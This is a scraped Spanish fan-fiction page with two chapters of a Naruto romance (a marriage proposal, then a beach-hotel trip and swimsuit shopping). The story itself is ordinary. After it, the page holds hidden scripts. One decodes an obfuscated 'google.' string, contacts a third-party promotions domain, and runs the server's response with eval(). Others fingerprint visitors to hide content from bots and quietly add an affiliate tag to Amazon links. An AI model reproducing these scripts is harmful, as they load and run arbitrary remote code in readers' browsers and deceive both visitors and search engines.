</p><p>Con la primera pareja nombrada, iban abrazados!!!. Estaban juntos oficialmente, aunque les parezca mentira. Estaban felices, pero no tanto porque sabían perfectamente que sus amigos no lo estaban. </p><p> </p><p>Con la segunda pareja nombrada, no era muy distinto. Hace unos minutos, Sasuke le había pedido a Sakura, que lo acompañara. Iban a una dirección conocida, aquel banco donde él la había dejado cuando se fue de Konoha. </p><p>Cuando llegaron, Sasuke le hizo seña a Sakura para que se sentara junto a él. Ella estaba nerviosa, según mi opinión diría que estaba al borde del colapso, pero estaba resistiendo. </p><p>Sakura se sentó, y él coloco su brazo por detrás de la chica, ustedes me entienden, abrazándola de lado, y de esa forma acercándola hacia si. Sakura aún no reaccionaba, pero se acurruco contra él, sintiendo su calor. </p><p><strong>Sasuke:</strong> Sakura...te quería decir una cosa, desde hace un tiempo. </p><p><strong>Sakura:</strong> Qué pasa mi Sasuke? </p><p> </p><p>Sasuke simplemente sonríe, aunque no es una sonrisa muy notable, pero sonríe de tomas formas. </p><p> </p><p><strong>Sasuke:</strong> Es difícil.</p><p><strong>Sakura:</strong> Es algo malo?</p><p><strong>Sasuke:</strong> No, es algo bueno.</p><p><strong>Sakura:</strong> Y entonces?. Por qué no me lo dices?</p><p><strong>Sasuke:</strong> Sakura...Yo TE AMO. ***Se la esperaban no?***</p><p><strong>Sakura:</strong> ***Un poco sorprendida, pero muy alegre*** Yo también te Amo mi Sasuke.</p><p><strong>Sasuke:</strong> ***Sonríe*** Entonces, te casarías conmigo??? ***También se la esperaban***</p><p><strong>Sakura:</strong> Si!!!. Por supuesto que si!!!. Te amo!!! </p><p> </p><p>Acto seguido de un tierno beso, y un calido y prolongado abrazo. Sasuke le susurra algo a Sakura, a la que esta responde emocionada y sorprendida: </p><p><strong>Sakura:</strong> Si mi Sasuke, si tú lo quieres así, por supuesto que también me voy a vivir contigo. No tengo problema.</p><p><strong>Sasuke:</strong> Entonces arreglemos las cosas, y luego de las vacaciones, pedimos fecha para el casamiento. Y por mientras, me conformare con que vivas conmigo.</p><p><strong>Sakura:</strong> Te amo!!!.</p><p> Acto seguido de otro beso, que esta vez los dejo sin respiración. </p><p> </p><p>A la mañana siguiente, les puedo decir que Sakura ya vivía oficialmente con su novio o su futuro esposo. Las dos parejas protagonistas, se encontraban en una conversación poco usual, en el despacho de Tsunade.<strong> </strong></p><p> </p><p><strong>Naruto:</strong> Pero vieja Tsunade!!!. Por qué tan poco tiempo de vacaciones?!?!?!</p><p><strong>Tsunade:</strong> Por qué hay un asunto de por medio. Y no me digas viejaaaaaaa!!!</p><p><strong>Naruto: </strong>Que asunto?!?!?.</p><p><strong>Tsunade:</strong> Un asunto muy importante del que se van a enterar en la misión o en las vacaciones. Además vale la pena perderse las vacaciones por eso.</p><p><strong>Naru/Hina:</strong> Enserio???</p><p><strong>Tsunade:</strong> Si. </p><p> </p><p>Luego de esto, Tsunade los mando a preparar sus cosas. </p><p>En dos horas, estaban todos reunidos en la entrada de Konoha. </p><p>Pero les digo algo, se dieron cuenta de que Sasuke y Sakura no opinaron ni se quejaron en el dialogo anterior???. </p><p>Sigo con la historia. </p><p> </p><p><strong>Naruto:</strong> Que mala suerte que esta vez iremos con Kakashi-sensei.</p><p><strong>Hinata:</strong> Por qué dices eso Naruto???</p><p><strong>Naruto:</strong> Porque el es un pervertido, y aprovecharía la misión para mirarlas ustedes dos en trajes de baño.</p><p><strong>Sakura:</strong> Ese sensei no cambia.</p><p><strong>Sasuke:</strong> Y que ni se le ocurra hacer eso, o lo mato.</p><p><strong>¿?¿?: </strong>Pero por qué me tratan de esta manera???</p><p><strong>Sasuke:</strong> Hmp, porque es verdad Kakashi-sensei.</p><p><strong>Kakashi:</strong> Maleducados.</p><p><strong>Naruto:</strong> Si si si, como usted diga. Pero quiero ir yaaaaaaaaaaaa!!!</p><p><strong>Kakashi:</strong> Esta bien Naruto, vamos. </p><p>Y así partieron con destino a el tan esperado Hotel, y a la tan esperada playa. Que les aseguro que la playa es lo más lindo que hayan visto, y que el hotel, bueno el Hotel no se quedaba a atrás.</p><p> </p><p>  <img alt="" src="/imagesfanfic/my-happy-ending-by-anma-1.es"></img></p><span>End Notes:</span><p>Espero que les haya gustado, los quiero muchooo a todooooooooos los qque leen este fic, de verás!!!.</p><p>Inner: Dejen reviews!!!</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Espero que les haya gustado, los quiero muchooo a todooooooooos los qque leen este fic, de verás!!!.</p><p>Inner: Dejen reviews!!!</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="9"></a>Trajes de baño o.O by Anma<span>Author's Notes:</span><p>Gracias a todos los que dejan reviews. Se los agradezco realmente. Quisiera decirles, que este fic, desgraciadamente, <strong>NO TERMINA</strong>.</p><p>Tengo planeado que siga hasta...¿¿¿bebes???...¿¿¿niños???. Sip, algo asi. Asi que no se emocionen pensando que va a terminar, porque no lo hará. A menos que ustedes digan que lo terminen porque no tiene futuro.</p><p>Espero que les guste, y para mi este capi es largo. Llevo varias horas hacerlo.</p><span>Author's Notes:</span><p>Gracias a todos los que dejan reviews. Se los agradezco realmente. Quisiera decirles, que este fic, desgraciadamente, <strong>NO TERMINA</strong>.</p><p>Tengo planeado que siga hasta...¿¿¿bebes???...¿¿¿niños???. Sip, algo asi. Asi que no se emocionen pensando que va a terminar, porque no lo hará. A menos que ustedes digan que lo terminen porque no tiene futuro.</p><p>Espero que les guste, y para mi este capi es largo. Llevo varias horas hacerlo.</p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p>Y así partieron con destino a el tan esperado Hotel, y a la tan esperada playa. Que les aseguro que la playa es lo más lindo que hayan visto, y que el hotel, bueno el Hotel no se quedaba a atrás. </p><p> </p><p><strong>Capitulo 9: Trajes de baño o.O</strong><strong> </strong></p><p> </p><p>En una aldea, muy conocida por sus excelentes playas, se podía divisar fácilmente a un rubio que corría hacia un lujoso e inmenso Hotel, acompañado de una peliazul que lo seguía un poco preocupada y luego más atrás un peliazul, una pelirosa y un peligris.  </p><p> </p><p>El rubio paro de repente, y no le alcanzaban los ojos para ver el Hotel donde se quedaría en sus vacaciones, aunque estas no eran tan largas como el deseaba. </p><p> </p><p><strong>Naruto:</strong> Esto es...</p><p><strong>Hinata:</strong> Inmenso.</p><p><strong>Kakashi:</strong> Vieron chicos???. Tsunade-sama se a acordado de ustedes, jeje.</p><p><strong>Sakura: </strong>Si, eso es bueno, y además de elegir el mejor Hotel-</p><p><strong>Sasuke: </strong>Eligió uno que está cerca de la mejor playa. </p><p> </p><p>Los cinco ninjas se adentraron en el lujoso Hotel, mientras Kakashi se encargaba de poner todo en orden en la recepción. </p><p>Luego de un momento, este volvió hacia los chicos y les dijo: </p><p> </p><p><strong>Kakashi:</strong> Estas son sus llaves. </p><p><strong>Naruto:</strong> Yo quiero dormir con Hinata.</p><p><strong>Kakashi:</strong> No se puede Naruto, las habitaciones son separadas, una para las chicas y otra para los chicos.</p><p><strong>Naruto:</strong> Pero, pero...</p><p><strong>Kakashi:</strong> Así lo dijo Tsunade-sama, es por su seguridad.  </p><p><strong>***</strong>Inner: Para mí que no quiere que tengan intimidad. / Eso no te importa. / Inner: Como que no?!?!?. / No, están por separado y así se quedarán. / Inner: Entonces no habrá nada emocionante. / Lo siento Inner, pero muy pronto, algunas cosas, se descubrirán. <strong>***</strong> </p><p> </p><p>Todos se fueron a sus respectivos cuartos.  </p><p>Las chicas arreglaron todo, y comenzaron a hablar. </p><p> </p><p><strong>Hinata:</strong> Es verdad eso de que Sasuke te propuso matrimonio??? O.o</p><p><strong>Sakura:</strong> Si!!!. Aún no lo puedo asimilar, pero realmente lo hizo. ^///^</p><p><strong>Hinata:</strong> ^^. Eso es bueno. Yo no creo que Naruto me pida matrimonio ahora, ni más adelante. u.u</p><p><strong>Sakura:</strong> Por qué lo dices???</p><p><strong>Hinata:</strong> Es un presentimiento, siento que si me lo pide, será dentro de años. u.u</p><p><strong>Sakura:</strong> Todo es posible, pero si tú dices dentro de años, quizás sea que Naruto te lo pida cuando sea Hokage. ^^</p><p><strong>Hinata:</strong> Eso seria tan lindo. ^///^</p><p><strong>Sakura:</strong> Si. Espero que eso sea pronto, así estaremos las dos iguales. ^///^ </p><p> </p><p>Mientras con los chicos... T.T </p><p> </p><p><strong>Naruto:</strong> Esto es una perdida de tiempo!!! ò_ó</p><p><strong>Sasuke:</strong> Por qué??? O.o</p><p><strong>Naruto:</strong> Porque estaremos aquí por 5 días!!! Solo 5 días!!! ò_ó</p><p><strong>Sasuke:</strong> Hmp, y aún no nos dice ese asunto. T.T</p><p><strong>Naruto:</strong> Quien sabe, de la vieja se puede esperar cualquier cosa. O.o</p><p><strong>Sasuke:</strong> Hmp. </p><p><strong>Naruto:</strong> Y para terminar habitaciones separadas. u.u</p><p><strong>Sasuke:</strong> Eso no me preocupa, aunque hace tiempo que no estoy con Sakura. T.T</p><p><strong>Naruto:</strong> Yo aún no he estado con Hinata, no tengo apuro alguno. Pero quiero ramen!!! </p><p><strong>Sasuke:</strong> Vamos a comer Naruto. </p><p> </p><p>Los dos chicos bajaron al gran comedor, y para su sorpresa, ya estaban las chicas comiendo. Así que decidieron sentarse junto a ellas.  </p><p>El almuerzo fue normal, alguna que otra vez Naruto se atragantaba con su comida, porque comía muy rápido. Una comida normal por así decirlo. </p><p>Luego de comer, las chicas se dirigieron en común acuerdo al centro comercial, para comprar sus respectivos trajes de baño.  </p><p>Dos chicas se perdían en un inmenso Shopping buscando trajes de baño. Luego de una larga búsqueda, encontraron el sector correspondiente, y eligieron sus prendas: </p><p> </p><p><strong>Hinata:</strong> Sakura, tú crees que este me queda bien??? ***Un traje de baño de dos piezas, de color azul son detalles en blanco***</p><p><strong>Sakura:</strong> Si, con ese traje le darás unos cuantos paros cardiacos a Naruto. ^^</p><p><strong>Hinata:</strong> Gracias Sakura ^////^ </p><p> </p><p>Luego de eso Sakura entra al cambiador... </p><p> </p><p><strong>Sakura:</strong> Y este me queda lindo??? ***Un traje de dos piezas, de color negro con flores de cerezo gravados en hilo fucsia. Las flores no estaban por toda la tela, solo había una en cada pieza***</p><p><strong>Hinata:</strong> Te ves muy linda Sakura, tú realmente conseguirás dar unos cuantos paros cardiacos a Sasuke. ^^</p><p><strong>Sakura:</strong> Muchas gracias. ^///^  </p><p> </p><p>Sakura entro nuevamente, y se puso la ropa que tenia antes. Pero las chicas aún no se iban. </p><p> </p><p>Decidieron ir a un sector cercano, y comprar pareos. Por si no conocen, los pareos son telas un poco finas que normalmente se usan para ir a la playa. No tienen mucha costura, y se usan para cubrirse la parte de la cintura para abajo. </p><p> </p><p>Sakura eligió uno de color rosa claro con detalles en negro, y Hinata uno de color blanco con detalles azules. Compraron, eligieron, pagaron y volvieron al Hotel. </p><p><strong>***</strong>Inner: Quién pudiera tener esa vida, dios mío. / Soñar no vale nada. / Inner: Si, son solo esperanzas.<strong>***</strong> </p><p> </p><p>Cuando llegaron al Hotel, se cruzaron con Kakashi en el camino, y el les aviso que los chicos estaban en la playa. Ellas aprovecharon para cambiarse. </p><p> </p><p>En la playa, se veía caminar a dos chicas, con cuerpos definidos, y con pareos que cubrían la parte de abajo de sus trajes de baño. </p><p>Se iban acercando a una mesa donde se encontraban dos chicos muy tranquilos insultándose. </p><p> </p><p><strong>Sakura:</strong> Disculpen señores, interrumpimos algo???</p><p><strong>Hinata:</strong> Si es así, nos marchamos. No hay Problemas.</p><p><strong>Naru/Sasu:</strong> O.o o.O</p><p><strong>Sakura:</strong> Y que dicen???</p><p><strong>Hinata:</strong> Mejor vamos a bañarnos.</p><p><strong>Sakura:</strong> Hmp, si. </p><p> </p><p>Los dos chicos habían quedado paralizados, que lindas se veían las dos en trajes de baño. </p><p> </p><p>***Inner: Pervertidos. / Opino lo mismo, pero que no se emocionen. / Inner: Por qué lo dices???. / En el próximo capitulo lo sabrás.*** </p><p> </p><p><st></st></p>			
                <small><p>Créditos de la imagen http://dbbeebom</p></small>
				
				<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=30992&from=fanfic.es&id=808')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/fanfic" style="color: #fff;">fanfic</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b8dad7ccd1d2d7d6d4d1d6ddf8dfd5d9d1d496dbd7d5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=My+happy+Ending+by+Anma", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
